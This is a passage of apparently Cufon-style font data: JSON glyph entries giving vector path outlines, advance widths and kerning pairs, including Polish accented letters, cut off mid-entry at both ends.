33r47,-54r27,0xm153,-158r-122,235r-27,0r40,-77r-46,-158r29,0r35,124r64,-124r27,0","w":153},{"d":"160,-278r-17,0r-24,-32v-20,11,-26,34,-59,32r47,-54r27,0xm122,-255v-14,71,-21,175,-47,230v-16,34,-67,38,-98,14r9,-30v17,24,53,25,64,-2v20,-52,29,-149,42,-212r30,0","w":133},{"d":"105,-229v9,0,19,9,18,19v1,10,-9,19,-18,19v-28,0,-22,-39,0,-38xm4,-72v0,-81,102,-124,158,-70r-6,24v-47,-49,-125,-23,-124,45v0,58,63,72,108,37r5,26v-59,38,-141,10,-141,-62","w":169},{"d":"138,-321r-6,25r-113,0r7,-25r112,0xm86,-255r-45,255r-30,0r45,-255r30,0","w":97},{"d":"112,-263v49,0,85,33,82,84v-5,84,-53,120,-113,179r-38,0v51,-49,83,-83,96,-102v-56,30,-119,-5,-119,-68v0,-52,40,-93,92,-93xm102,-116v36,0,63,-29,63,-66v0,-31,-22,-55,-53,-55v-36,0,-63,32,-63,68v0,32,22,53,53,53","w":204},{"d":"240,-158r-87,166r-4,0r-36,-120r-62,120r-4,0r-47,-166r29,0r28,109r60,-118r4,0r37,120r57,-111r25,0","w":241,"k":{".":25,"-":-6,",":25}},{"d":"96,-92r-4,25r-90,0r4,-25r90,0","w":116,"k":{"\u015b":-6,"\u00f3":-6,"\u015a":-12,"\u00d3":-12,"\u0106":-9,"s":-6,"o":-6,"Y":27,"X":12,"W":19,"V":20,"T":31,"S":-12,"O":-12,"J":-19,"G":-12,"C":-9}},{"d":"147,-263v72,0,119,51,119,122v0,80,-58,149,-133,149v-72,0,-119,-52,-119,-124v0,-78,59,-147,133,-147xm132,-18v60,0,104,-57,104,-122v0,-54,-35,-97,-88,-97v-60,0,-104,59,-104,121v0,55,34,99,88,98","w":280,"k":{"Y":12,"X":6,";":-6,":":-6,".":14,"-":-9,",":14}},{"d":"108,-236r-46,51r-23,0r38,-51r31,0xm118,-162r-4,27v-67,-4,-75,74,-85,135r-28,0r28,-158r25,0r-5,28v21,-22,43,-32,69,-32","w":114},{"d":"224,-332r-48,54r-27,0r-26,-54r17,0r25,32v20,-11,26,-35,59,-32xm261,-255r-46,263r-4,0r-136,-201r-34,193r-30,0r46,-263r5,0r135,201r35,-193r29,0","w":272},{"d":"110,-225r-6,26r-113,0r6,-26r113,0xm57,-158r-28,158r-28,0r28,-158r28,0","w":75},{"d":"168,-225r-6,26r-112,0r6,-26r112,0xm11,-60r17,-98r28,0r-19,113v0,36,53,28,74,10v29,-26,30,-78,40,-123r28,0r-28,158r-28,0r4,-27v-41,48,-129,41,-116,-33"},{"d":"167,-333r-48,54r-27,0r-26,-54r17,0r24,33v20,-11,26,-36,60,-33xm40,-158v-35,-42,0,-106,57,-106v26,0,52,11,77,33r-14,24v-21,-20,-42,-30,-63,-30v-22,-1,-45,16,-43,37v4,50,107,66,104,135v-4,79,-103,94,-155,43r11,-29v22,21,43,31,64,31v42,0,66,-43,41,-73v-15,-18,-66,-49,-79,-65","w":184},{"d":"175,-225r-6,26r-112,0r6,-26r112,0xm4,-69v0,-75,91,-130,142,-69r4,-20r27,0r-28,158r-28,0r3,-16v-44,46,-120,14,-120,-53xm93,-144v-63,0,-90,123,-15,127v40,2,59,-46,63,-95v-13,-21,-30,-32,-48,-32","w":195},{"d":"155,-342v24,0,43,19,43,43v0,24,-19,43,-43,43v-23,0,-44,-19,-44,-43v0,-24,21,-43,44,-43xm59,-121v-13,57,3,103,58,103v99,0,88,-152,110,-237r28,0r-30,164v-12,66,-49,99,-111,99v-73,0,-98,-58,-84,-134r23,-129r30,0xm155,-273v14,0,26,-12,26,-26v0,-13,-13,-26,-26,-26v-14,-1,-26,11,-26,26v0,14,11,26,26,26","w":262},{"d":"95,-185r-17,0r-24,-33v-20,11,-26,35,-59,33r47,-54r27,0xm57,-158r-36,200v-4,12,-9,22,-15,30r-38,5v44,-49,42,-158,61,-235r28,0","w":75},{"d":"225,-333r-53,54r-14,0r40,-54r27,0xm176,-333r-42,54r-15,0r30,-54r27,0xm59,-121v-13,57,3,103,58,103v99,0,88,-152,110,-237r28,0r-30,164v-12,66,-49,99,-111,99v-73,0,-98,-58,-84,-134r23,-129r30,0","w":262},{"d":"166,-27r-5,27r-150,0r44,-255r31,0r-41,228r121,0","w":183,"k":{"\u015b":6,"\u00f3":6,"\u0119":6,"\u0107":6,"\u0105":6,"\u015a":19,"\u00d3":19,"\u0104":-8,"y":12,"u":6,"s":6,"o":6,"e":6,"c":6,"a":6,"Y":25,"W":25,"V":25,"U":12,"T":19,"S":19,"O":19,"A":-8,"-":6}},{"d":"194,-255r-4,26r-109,0r-14,83r108,0r-5,26r-108,0r-17,93r112,0r-5,27r-141,0r44,-255r139,0"},{"d":"118,-162r-4,27v-67,-4,-75,74,-85,135r-28,0r28,-158r25,0r-5,28v21,-22,43,-32,69,-32xm30,23r-25,50r-23,0r17,-50r31,0","w":114},{"d":"59,-121v-13,57,3,103,58,103v99,0,88,-152,110,-237r28,0v-23,87,-15,214,-85,251v-11,6,-24,21,-25,36v-1,14,16,17,27,11r-4,23v-25,8,-53,0,-53,-22v0,-13,8,-27,23,-38v-84,15,-124,-43,-108,-132r23,-129r30,0","w":262},{"d":"107,-158r-3,20r-44,0r-18,105v1,20,30,15,46,8r-4,25v-39,11,-76,2,-68,-46r16,-92r-37,0r4,-20r37,0r9,-51r30,-10r-11,61r43,0xm59,23r-25,50r-23,0r16,-50r32,0","w":106},{"d":"93,-166v47,0,80,33,80,79v0,51,-39,94,-89,94v-47,0,-81,-32,-81,-79v0,-50,41,-94,90,-94xm83,-13v69,4,88,-132,10,-132v-69,-5,-86,132,-10,132","w":193,"k":{"-":-6}},{"d":"53,-139v44,-48,121,-19,121,49v0,78,-94,132,-142,69r-3,21r-28,0r46,-258r28,0xm87,-14v58,4,87,-124,17,-127v-65,-5,-89,123,-17,127","w":194},{"d":"253,-98r-207,85r0,-23r176,-71r-176,-72r0,-22r207,85r0,18","w":299},{"d":"75,-258r-46,258r-28,0r46,-258r28,0xm121,-258r-25,50r-23,0r16,-50r32,0","w":75},{"d":"114,-263v40,0,76,26,75,64v0,33,-22,57,-51,64v76,32,42,143,-40,143v-46,0,-85,-30,-84,-76v1,-40,26,-65,61,-73v-61,-38,-34,-122,39,-122xm109,-150v28,-4,51,-20,52,-48v0,-24,-22,-41,-47,-41v-25,0,-47,16,-46,40v0,19,14,36,41,49xm98,-17v30,0,54,-23,53,-53v0,-24,-16,-42,-47,-56v-32,6,-60,24,-61,58v0,29,25,51,55,51","w":204},{"d":"156,-236r-46,51r-23,0r38,-51r31,0xm168,-98r-17,98r-28,0r19,-113v0,-36,-52,-28,-73,-10v-29,26,-30,78,-40,123r-28,0r28,-158r28,0r-5,26v42,-48,129,-42,116,34"},{"d":"123,-333r-46,50r-23,0r38,-50r31,0xm75,-258r-46,258r-28,0r46,-258r28,0","w":75},{"w":102},{"d":"330,-255r-112,263r-4,0r-48,-195r-89,195r-4,0r-57,-263r30,0r39,184r87,-192r5,0r47,191r77,-183r29,0","w":316,"k":{"\u015b":19,"\u00f3":19,"\u0119":19,"\u0107":19,"\u0105":19,"\u0104":14,"y":6,"u":25,"s":19,"r":19,"o":19,"i":12,"e":19,"c":19,"a":19,"A":14,";":20,":":20,".":42,"-":20,",":42}},{"d":"35,-253v59,-27,128,-3,128,63v0,55,-42,85,-101,82r-6,34r-27,5r12,-65v56,3,97,-13,94,-58v-2,-47,-61,-57,-103,-33xm15,-15v0,-28,39,-22,39,0v0,9,-9,20,-19,19v-10,1,-21,-9,-20,-19","w":173},{"d":"161,-323v9,0,19,10,19,19v0,9,-10,19,-19,19v-9,0,-19,-10,-19,-19v0,-9,10,-19,19,-19xm14,-117v0,-79,58,-149,140,-147v37,0,71,13,101,38r-14,24v-77,-74,-197,-21,-197,85v0,79,75,120,150,89r12,-68r-74,0r5,-27r103,0r-20,115v-99,45,-206,-1,-206,-109","w":261},{"d":"4,-69v0,-75,91,-130,142,-69r21,-120r28,0r-46,258r-28,0r3,-16v-44,46,-120,14,-120,-53xm93,-144v-63,0,-90,123,-15,127v40,2,59,-46,63,-95v-13,-21,-30,-32,-48,-32","w":195},{"d":"152,-85v-1,-69,-83,-74,-129,-33r33,-137r132,0r-9,26r-102,0r-15,65v61,-21,119,17,119,78v0,97,-134,125,-184,54r21,-18v40,54,135,37,134,-35","w":204},{"d":"168,-98r-17,98r-28,0r19,-113v0,-36,-52,-28,-73,-10v-29,26,-30,78,-40,123r-28,0r28,-158r28,0r-5,26v42,-48,129,-42,116,34"},{"d":"40,-158v-35,-42,0,-106,57,-106v26,0,52,11,77,33r-14,24v-21,-20,-42,-30,-63,-30v-22,-1,-45,16,-43,37v4,50,107,66,104,135v-4,79,-103,94,-155,43r11,-29v22,21,43,31,64,31v42,0,66,-43,41,-73v-15,-18,-66,-49,-79,-65","w":184},{"d":"4,-69v0,-75,91,-130,142,-69r4,-20r27,0r-28,158v-15,8,-22,19,-22,32v0,14,17,17,28,11r-5,23v-25,8,-52,0,-52,-22v0,-17,10,-32,32,-44r-9,0r3,-16v-44,46,-120,14,-120,-53xm93,-144v-63,0,-90,123,-15,127v40,2,59,-46,63,-95v-13,-21,-30,-32,-48,-32","w":195},{"d":"56,-255v81,-3,150,3,149,71v0,50,-39,75,-94,73r90,111r-39,0r-86,-111r-16,0r-19,111r-30,0xm175,-185v0,-45,-47,-46,-94,-44r-17,93v54,3,111,-1,111,-49","w":225,"k":{"\u015b":12,"\u00f3":12,"\u0119":12,"\u0107":12,"\u0105":12,"\u0104":6,"u":12,"s":12,"o":12,"e":12,"c":12,"a":12,"Y":6,"T":6,"A":6,"-":9}},{"d":"240,-255r-143,263r-4,0r-83,-263r32,0r60,198r107,-198r31,0","w":219,"k":{"\u015b":25,"\u00f3":25,"\u0119":25,"\u0107":25,"\u0105":25,"\u0104":25,"y":6,"u":22,"s":25,"o":25,"i":6,"e":25,"c":25,"a":25,"A":25,";":23,":":23,".":56,"-":28,",":56}},{"d":"4,-69v0,-75,91,-130,142,-69r11,-61r-47,0r6,-26r45,0r6,-33r28,0r-6,33r40,0r-7,26r-38,0r-35,199r-28,0r3,-16v-44,46,-120,14,-120,-53xm93,-144v-63,0,-90,123,-15,127v40,2,59,-46,63,-95v-13,-21,-30,-32,-48,-32","w":195},{"d":"59,-161v11,0,19,9,19,19v0,9,-10,19,-19,19v-9,0,-20,-9,-19,-19v-1,-10,9,-19,19,-19xm37,-34v10,0,19,9,19,19v0,9,-9,20,-19,19v-10,1,-20,-9,-20,-19v0,-10,10,-19,20,-19","w":110},{"d":"133,-258r-25,50r-23,0r17,-50r31,0xm107,-158r-3,20r-44,0r-18,105v1,20,30,15,46,8r-4,25v-39,11,-76,2,-68,-46r16,-92r-37,0r4,-20r37,0r9,-51r30,-10r-11,61r43,0","w":106},{"d":"161,-232v-5,53,-99,69,-100,7r0,-7r16,0v-1,17,8,24,27,24v20,0,34,-8,41,-24r16,0xm94,-166v50,0,80,42,67,92r-128,0v-6,64,74,73,110,36r-3,29v-56,39,-136,8,-136,-62v0,-51,41,-95,90,-95xm139,-93v6,-48,-50,-67,-81,-38v-10,10,-18,22,-22,38r103,0","w":182},{"d":"157,-158r-124,136r102,0r-6,22r-150,0r124,-136r-95,0r5,-22r144,0","w":155},{"d":"219,0r-31,0r-19,-65r-118,0r-37,65r-30,0r153,-259r4,0xm162,-89r-32,-113r-64,113r96,0","w":230,"k":{"\u015a":-6,"\u0104":-12,"f":-6,"Y":14,"W":12,"V":19,"T":19,"S":-6,"A":-12,";":-6,":":-6,".":-11,",":-11}},{"d":"255,-97r-94,0r0,97r-21,0r0,-97r-95,0r0,-21r95,0r0,-97r21,0r0,97r94,0r0,21","w":299},{"d":"224,-255r-4,27r-87,0r-40,228r-30,0r40,-228r-96,0r5,-27r212,0","w":212,"k":{"\u015b":53,"\u00f3":53,"\u0119":53,"\u0107":53,"\u0105":53,"\u0106":19,"\u0104":44,"y":46,"w":46,"u":53,"s":53,"r":53,"o":53,"i":6,"e":53,"c":53,"a":53,"T":-12,"C":19,"A":44,";":22,":":22,".":44,"-":31,",":44}},{"d":"233,-255r-183,227r150,0r-5,28r-203,0r188,-227r-152,0r6,-28r199,0","w":231,"k":{"-":6}},{"d":"107,-229v9,0,20,9,19,19v1,10,-10,19,-19,19v-9,0,-19,-9,-18,-19v-1,-10,9,-19,18,-19xm4,-69v0,-75,91,-130,142,-69r4,-20r27,0v-21,84,-12,237,-108,235v-21,0,-42,-6,-64,-19r5,-26v55,38,104,25,117,-50v-46,49,-123,17,-123,-51xm32,-69v1,28,17,52,45,52v40,0,61,-45,65,-95v-37,-63,-112,-22,-110,43","w":195},{"d":"80,-147v11,0,19,10,19,20v0,10,-10,19,-19,19v-9,0,-19,-10,-19,-19v0,-10,9,-20,19,-20xm75,-258r-46,258r-28,0r46,-258r28,0","w":103},{"d":"181,-239r-52,54r-15,0r40,-54r27,0xm132,-239r-42,54r-15,0r30,-54r27,0xm11,-60r17,-98r28,0r-19,113v0,36,53,28,74,10v29,-26,30,-78,40,-123r28,0r-28,158r-28,0r4,-27v-41,48,-129,41,-116,-33"},{"d":"52,-237v9,0,19,10,19,19v0,9,-10,19,-19,19v-28,0,-22,-39,0,-38xm57,-158r-28,158v-15,8,-22,19,-22,32v0,14,17,17,28,11r-5,23v-25,8,-53,0,-53,-22v0,-17,11,-32,33,-44r-9,0r28,-158r28,0","w":75},{"d":"120,-255v-74,89,-98,191,-54,308r-28,0v-41,-114,-21,-229,54,-308r28,0","w":115},{"d":"4,-72v0,-81,102,-124,158,-70r-6,24v-47,-49,-125,-23,-124,45v0,58,63,72,108,37r5,26v-59,38,-141,10,-141,-62","w":169},{"d":"56,-255v109,-8,186,26,186,117v-1,109,-101,149,-231,138xm45,-27v95,7,166,-27,168,-112v1,-67,-49,-94,-132,-90","w":255,"k":{"\u0104":6,"Y":9,"W":6,"V":6,"A":6,"-":-11}},{"d":"67,-255v41,116,21,228,-54,308r-27,0v74,-88,97,-192,53,-308r28,0","w":115},{"d":"122,-255v-14,71,-21,175,-47,230v-16,34,-67,38,-98,14r9,-30v17,24,53,25,64,-2v20,-52,29,-149,42,-212r30,0","w":133,"k":{"\u0104":6,"A":6}},{"d":"285,-158r-27,0r-78,-77r-78,77r-28,0r92,-98r28,0","w":360},{"d":"167,-232v-5,58,-109,66,-99,0r15,0v-1,17,9,24,28,24v20,0,33,-8,40,-24r16,0xm4,-69v0,-75,91,-130,142,-69r4,-20r27,0r-28,158r-28,0r3,-16v-44,46,-120,14,-120,-53xm93,-144v-63,0,-90,123,-15,127v40,2,59,-46,63,-95v-13,-21,-30,-32,-48,-32","w":195},{"d":"158,-229v-10,42,-36,36,-70,26v-7,0,-12,5,-15,14r-15,0v11,-42,36,-37,71,-27v7,0,12,-4,14,-13r15,0xm11,-60r17,-98r28,0r-19,113v0,36,53,28,74,10v29,-26,30,-78,40,-123r28,0r-28,158r-28,0r4,-27v-41,48,-129,41,-116,-33"},{"d":"99,-195v-1,50,-6,98,51,91r0,22v-56,-7,-53,40,-51,91v2,53,-17,65,-70,64r0,-22v87,18,5,-134,79,-144v-41,-7,-35,-54,-35,-102v0,-36,-9,-44,-44,-43r0,-22v53,-1,71,11,70,65","w":180},{"d":"49,-159v-32,-43,7,-102,63,-96r5,-32r19,0r-6,34v19,5,38,15,56,29r-15,22v-15,-13,-30,-22,-45,-26r-15,83v30,19,59,34,59,76v0,43,-36,71,-84,68r-9,51r-19,0r9,-53v-16,-3,-33,-12,-52,-25r11,-27v17,14,32,23,46,26r17,-98v-17,-10,-33,-23,-40,-32xm108,-231v-23,0,-42,15,-43,35v0,12,10,25,30,39xm90,-27v27,1,50,-15,50,-41v0,-17,-11,-33,-34,-47","w":204},{"d":"36,-219v24,-68,151,-56,150,21v0,30,-14,51,-43,62v63,36,29,144,-51,144v-41,0,-69,-18,-86,-55r27,-11v21,60,115,48,115,-16v0,-34,-26,-52,-61,-52r4,-25v36,3,66,-16,67,-46v1,-49,-82,-55,-98,-13","w":204},{"d":"211,-333r-48,54r-27,0r-25,-54r16,0r25,32v20,-11,26,-35,59,-32xm14,-115v0,-118,134,-202,217,-110r-17,23v-61,-81,-170,-7,-170,88v0,82,89,129,144,68r14,26v-75,68,-188,7,-188,-95","w":225},{"d":"125,-263v33,0,58,19,58,51v0,30,-18,53,-55,69r54,76v11,-12,19,-25,26,-39r21,11v-7,18,-18,35,-32,49r33,46r-32,0r-20,-27v-53,55,-169,47,-169,-38v0,-51,35,-68,80,-87v-10,-14,-25,-36,-25,-54v0,-32,29,-57,61,-57xm113,-165v25,-13,41,-19,43,-46v1,-17,-14,-29,-31,-29v-29,1,-43,35,-24,59xm38,-66v0,63,86,56,125,17r-59,-83v-38,18,-66,25,-66,66","w":248},{"d":"173,-158r-92,65r75,93r-33,0r-76,-97r87,-61r39,0xm75,-258r-46,258r-28,0r46,-258r28,0","w":171},{"d":"37,-155r-20,0r0,-97r20,0r0,97","w":53},{"d":"171,-185r-17,0r-25,-33v-20,11,-26,36,-59,33r47,-54r27,0xm240,-158r-87,166r-4,0r-36,-120r-62,120r-4,0r-47,-166r29,0r28,109r60,-118r4,0r37,120r57,-111r25,0","w":241},{"d":"261,-255r-46,263r-4,0r-136,-201r-34,193r-30,0r46,-263r5,0r135,201r35,-193r29,0","w":272},{"d":"195,-333r-47,54r-27,0r-26,-54r16,0r25,33v20,-11,26,-36,59,-33xm233,-255r-183,227r150,0r-5,28r-203,0r188,-227r-152,0r6,-28r199,0","w":231},{"d":"191,-333r-48,54r-27,0r-26,-54r17,0r24,33v20,-11,26,-36,60,-33xm194,-255r-4,26r-109,0r-14,83r108,0r-5,26r-108,0r-17,93r112,0r-5,27r-141,0r44,-255r139,0"},{"d":"225,43r-5,23v-25,8,-53,0,-53,-22v0,-17,11,-32,33,-44r-12,0r-19,-65r-118,0r-37,65r-30,0r153,-259r4,0r78,259v-15,8,-22,19,-22,32v0,14,17,17,28,11xm162,-89r-32,-113r-64,113r96,0","w":230,"k":{"f":-6,"Y":14,"W":12,"V":19,"T":19,"S":-6,"A":-12,";":-6,":":-6,".":-11,",":-11}},{"d":"14,-117v0,-79,58,-149,140,-147v37,0,71,13,101,38r-14,24v-77,-74,-197,-21,-197,85v0,79,75,120,150,89r12,-68r-74,0r5,-27r103,0r-20,115v-99,45,-206,-1,-206,-109xm149,23r-24,50r-23,0r16,-50r31,0","w":261},{"d":"221,-332v-6,52,-100,69,-100,7r0,-7r15,0v-1,17,9,24,28,24v20,0,33,-8,40,-24r17,0xm14,-117v0,-79,58,-149,140,-147v37,0,71,13,101,38r-14,24v-77,-74,-197,-21,-197,85v0,79,75,120,150,89r12,-68r-74,0r5,-27r103,0r-20,115v-99,45,-206,-1,-206,-109","w":261},{"d":"87,-155r-21,0r0,-97r21,0r0,97xm37,-155r-20,0r0,-97r20,0r0,97","w":103},{"d":"94,-166v50,0,80,42,67,92r-128,0v-6,64,74,73,110,36v-3,16,2,32,-14,35v-22,4,-34,62,4,46r-3,23v-25,8,-53,0,-53,-22v0,-14,8,-27,24,-38v-56,12,-97,-26,-97,-77v0,-51,41,-95,90,-95xm139,-93v6,-48,-50,-67,-81,-38v-10,10,-18,22,-22,38r103,0","w":182},{"d":"100,-263r-47,188r-16,5r25,-181xm37,-34v11,0,20,8,20,19v1,10,-10,20,-20,19v-10,1,-19,-10,-19,-19v0,-9,10,-19,19,-19","w":111},{"d":"61,-31r-43,91r-26,0r37,-91r32,0","w":102},{"d":"178,-334r-48,54r-27,0r-26,-54r17,0r24,33v20,-11,26,-36,60,-33xm56,-255v81,-3,150,3,149,71v0,50,-39,75,-94,73r90,111r-39,0r-86,-111r-16,0r-19,111r-30,0xm175,-185v0,-45,-47,-46,-94,-44r-17,93v54,3,111,-1,111,-49","w":225},{"d":"152,0v-23,-5,-39,15,-41,32v-1,14,17,17,28,11r-5,23v-25,8,-53,0,-53,-22v0,-17,11,-32,33,-44r-103,0r44,-255r139,0r-4,26r-109,0r-14,83r108,0r-5,26r-108,0r-17,93r112,0"},{"d":"107,-158r-3,20r-44,0r-18,105v1,20,30,15,46,8r-4,25v-39,11,-76,2,-68,-46r16,-92r-37,0r4,-20r37,0r9,-51r30,-10r-11,61r43,0xm59,23r-25,50r-23,0r16,-50r32,0","w":106},{"d":"127,-185r-16,0r-25,-33v-20,11,-26,36,-59,33r47,-54r27,0xm49,-72v-56,-21,-42,-94,20,-94v23,0,43,8,61,26r-13,19v-15,-16,-31,-24,-49,-24v-24,0,-39,23,-22,38v21,19,72,28,70,66v-2,61,-91,61,-124,20r14,-20v17,18,35,26,53,26v36,0,40,-38,5,-50","w":143},{"d":"101,85r-22,0r0,-360r22,0r0,360","w":180},{"d":"156,-158r-69,74r57,84r-33,0r-43,-63r-57,63r-30,0r74,-82r-51,-76r33,0r38,56r51,-56r30,0","w":156},{"d":"224,-255r-4,27r-87,0r-16,94r41,0r-6,26r-40,0r-19,108r-30,0r19,-108r-42,0r6,-26r41,0r16,-94r-96,0r5,-27r212,0","w":212},{"d":"14,-117v0,-79,58,-149,140,-147v37,0,71,13,101,38r-14,24v-77,-74,-197,-21,-197,85v0,79,75,120,150,89r12,-68r-74,0r5,-27r103,0r-20,115v-99,45,-206,-1,-206,-109","w":261,"k":{"\u0104":-6,"Y":6,"T":-11,"A":-6,"-":-8}},{"d":"123,-185r-18,0r-50,-62r29,0","w":180},{"d":"36,-34v10,0,19,8,19,19v0,10,-9,20,-19,19v-10,1,-19,-10,-19,-19v0,-10,10,-19,19,-19","w":102},{"d":"147,-264v70,0,120,51,119,123v-1,89,-67,168,-161,147r0,3v41,11,70,44,125,42r-8,26v-55,3,-137,-63,-187,-69r15,-31v-81,-79,-15,-241,97,-241xm132,-18v60,0,104,-57,104,-121v0,-55,-35,-99,-88,-98v-60,0,-104,59,-104,121v0,55,34,99,88,98","w":280},{"d":"109,-263r-94,296r-20,0r95,-296r19,0","w":100},{"d":"4,-69v0,-75,91,-130,142,-69r4,-20r27,0r-28,158r-28,0r3,-16v-44,46,-120,14,-120,-53xm93,-144v-63,0,-90,123,-15,127v40,2,59,-46,63,-95v-13,-21,-30,-32,-48,-32","w":195},{"d":"246,-255r-108,121r86,134r-34,0r-72,-112r-99,112r-33,0r118,-134r-78,-121r35,0r63,98r87,-98r35,0","w":240,"k":{"\u0119":12,"\u015a":12,"\u00d3":12,"\u0106":12,"e":12,"S":12,"O":12,"C":12,"-":17}},{"d":"166,-27r-5,27r-150,0r44,-255r31,0r-41,228r121,0xm109,23r-24,50r-23,0r16,-50r31,0","w":183},{"d":"118,-263v51,0,75,46,75,103v0,80,-37,168,-106,168v-52,0,-75,-46,-75,-103v0,-82,36,-168,106,-168xm88,-18v52,0,78,-88,77,-144v0,-50,-16,-75,-48,-75v-51,0,-76,82,-76,146v0,41,12,73,47,73","w":204},{"d":"212,-333r-46,50r-23,0r38,-50r31,0xm147,-263v72,0,119,51,119,122v0,80,-58,149,-133,149v-72,0,-119,-52,-119,-124v0,-78,59,-147,133,-147xm132,-18v60,0,104,-57,104,-122v0,-54,-35,-97,-88,-97v-60,0,-104,59,-104,121v0,55,34,99,88,98","w":280,"k":{"Y":12,"X":6,";":-6,":":-6,".":14,"-":-9,",":14}},{"d":"132,-322v9,0,19,10,19,19v0,9,-10,19,-19,19v-9,0,-19,-10,-19,-19v0,-9,10,-19,19,-19xm194,-255r-4,26r-109,0r-14,83r108,0r-5,26r-108,0r-17,93r112,0r-5,27r-141,0r44,-255r139,0"},{"d":"140,-236r-46,51r-23,0r37,-51r32,0xm157,-158r-124,136r102,0r-6,22r-150,0r124,-136r-95,0r5,-22r144,0","w":155},{"d":"193,-333r-48,54r-27,0r-25,-54r16,0r25,33v20,-11,26,-36,59,-33xm56,-255v109,-8,186,26,186,117v-1,109,-101,149,-231,138xm45,-27v95,7,166,-27,168,-112v1,-67,-49,-94,-132,-90","w":255},{"d":"170,-193r-60,13r42,45r-23,17r-30,-54r-31,54r-22,-17r41,-45r-59,-13r8,-26r55,25r-5,-61r25,0r-5,61r55,-25","w":181},{"d":"192,-321r-6,25r-113,0r7,-25r112,0xm194,-255r-4,26r-109,0r-14,83r108,0r-5,26r-108,0r-17,93r112,0r-5,27r-141,0r44,-255r139,0"},{"d":"53,-255v79,-4,151,3,149,73v-2,71,-66,97,-148,89r-17,93r-29,0xm58,-120v61,4,114,-7,114,-62v0,-44,-45,-50,-95,-47","w":206,"k":{"\u015b":15,"\u00f3":15,"\u0144":12,"\u0119":15,"\u0107":15,"\u0105":15,"\u0104":25,"y":-6,"u":12,"s":15,"r":12,"o":15,"n":12,"i":8,"e":15,"c":15,"a":15,"W":-6,"A":25,";":15,":":15,".":81,"-":32,",":81}},{"d":"86,-255r-45,255r-30,0r45,-255r30,0","w":97},{"d":"210,-255r-149,255r-34,0r135,-228r-136,0r8,-27r176,0","w":204},{"d":"159,-333r-46,50r-23,0r38,-50r31,0xm40,-158v-35,-42,0,-106,57,-106v26,0,52,11,77,33r-14,24v-21,-20,-42,-30,-63,-30v-22,-1,-45,16,-43,37v4,50,107,66,104,135v-4,79,-103,94,-155,43r11,-29v22,21,43,31,64,31v42,0,66,-43,41,-73v-15,-18,-66,-49,-79,-65","w":184},{"d":"257,-255r-44,255r-30,0r21,-121r-142,0r-21,121r-30,0r45,-255r30,0r-19,107r142,0r19,-107r29,0","w":268,"k":{".":6,",":6}},{"d":"196,-256v80,0,144,50,145,119v1,60,-39,116,-98,116v-25,0,-36,-10,-35,-32v-23,50,-114,41,-107,-27v-9,-70,88,-134,126,-68r10,-22r20,0r-27,114v0,11,6,16,19,16v43,0,69,-49,69,-95v0,-65,-55,-103,-125,-103v-86,0,-151,66,-151,148v0,121,162,156,249,90r8,12v-98,80,-279,29,-279,-104v0,-97,80,-164,176,-164xm185,-159v-38,0,-60,40,-60,81v0,44,42,48,67,27v20,-17,21,-48,30,-75v-4,-22,-17,-33,-37,-33","w":360},{"d":"201,-325v-9,31,-30,46,-60,46v-30,0,-42,-16,-40,-46r16,0v-1,17,8,24,27,24v20,0,34,-8,41,-24r16,0xm219,0r-31,0r-19,-65r-118,0r-37,65r-30,0r153,-259r4,0xm162,-89r-32,-113r-64,113r96,0","w":230},{"d":"59,-161v11,0,19,9,19,19v0,9,-10,19,-19,19v-9,0,-20,-9,-19,-19v-1,-10,9,-19,19,-19xm60,-31r-43,91r-26,0r37,-91r32,0","w":110},{"d":"216,-333r-46,50r-23,0r38,-50r31,0xm261,-255r-46,263r-4,0r-136,-201r-34,193r-30,0r46,-263r5,0r135,201r35,-193r29,0","w":272},{"d":"153,-158r-94,166r-5,0r-56,-166r30,0r36,113r62,-113r27,0","w":153,"k":{".":27,",":27}},{"d":"198,-280r-17,0r-24,-32v-20,11,-26,35,-59,32r47,-54r27,0xm14,-115v0,-118,134,-202,217,-110r-17,23v-61,-81,-170,-7,-170,88v0,82,89,129,144,68r14,26v-75,68,-188,7,-188,-95","w":225},{"d":"163,-232v-6,52,-100,69,-100,7r0,-7r15,0v-1,17,9,24,28,24v20,0,34,-8,41,-24r16,0xm4,-69v0,-75,91,-130,142,-69r4,-20r27,0v-21,84,-12,237,-108,235v-21,0,-42,-6,-64,-19r5,-26v55,38,104,25,117,-50v-46,49,-123,17,-123,-51xm32,-69v1,28,17,52,45,52v40,0,61,-45,65,-95v-37,-63,-112,-22,-110,43","w":195},{"d":"241,-255r-118,150r-18,105r-30,0r19,-108r-88,-147r34,0r72,122r96,-122r33,0","w":214,"k":{"\u015b":44,"\u00f3":44,"\u0119":44,"\u0107":44,"\u0105":44,"\u0104":14,"u":37,"s":44,"o":44,"i":6,"e":44,"c":44,"a":44,"A":14,";":36,":":36,".":45,"-":40,",":45}},{"d":"11,-60r17,-98r28,0r-19,113v0,36,53,28,74,10v29,-26,30,-78,40,-123r28,0r-28,158r-28,0r4,-27v-41,48,-129,41,-116,-33"},{"d":"205,-333r-46,50r-23,0r38,-50r31,0xm14,-115v0,-118,134,-202,217,-110r-17,23v-61,-81,-170,-7,-170,88v0,82,89,129,144,68r14,26v-75,68,-188,7,-188,-95","w":225,"k":{"Y":-6,"S":-6,"A":-6,"-":-8}},{"d":"52,-237v9,0,19,10,19,19v0,9,-10,19,-19,19v-28,0,-22,-39,0,-38xm57,-158r-28,158r-28,0r28,-158r28,0","w":75},{"d":"94,-166v50,0,80,42,67,92r-128,0v-6,64,74,73,110,36r-3,29v-56,39,-136,8,-136,-62v0,-51,41,-95,90,-95xm139,-93v6,-48,-50,-67,-81,-38v-10,10,-18,22,-22,38r103,0","w":182},{"d":"115,-255r-54,308r-76,0r2,-15r51,0r49,-278r-51,0r3,-15r76,0","w":115},{"d":"122,-255r-2,15r-51,0r-49,278r51,0r-3,15r-76,0r54,-308r76,0","w":115},{"d":"151,-323v9,0,19,10,19,19v0,9,-10,19,-19,19v-9,0,-19,-10,-19,-19v0,-9,10,-19,19,-19xm14,-115v0,-118,134,-202,217,-110r-17,23v-61,-81,-170,-7,-170,88v0,82,89,129,144,68r14,26v-75,68,-188,7,-188,-95","w":225},{"d":"133,-334v10,-1,20,8,19,18v1,10,-9,19,-19,19v-9,0,-19,-10,-19,-19v0,-9,9,-19,19,-18xm233,-255r-183,227r150,0r-5,28r-203,0r188,-227r-152,0r6,-28r199,0","w":231,"k":{"-":6}},{"d":"173,-158r-92,65r75,93r-33,0r-76,-97r87,-61r39,0xm75,-258r-46,258r-28,0r46,-258r28,0xm91,23r-24,50r-23,0r16,-50r31,0","w":171},{"d":"4,-69v0,-75,91,-130,142,-69r4,-20r27,0v-21,84,-12,237,-108,235v-21,0,-42,-6,-64,-19r5,-26v55,38,104,25,117,-50v-46,49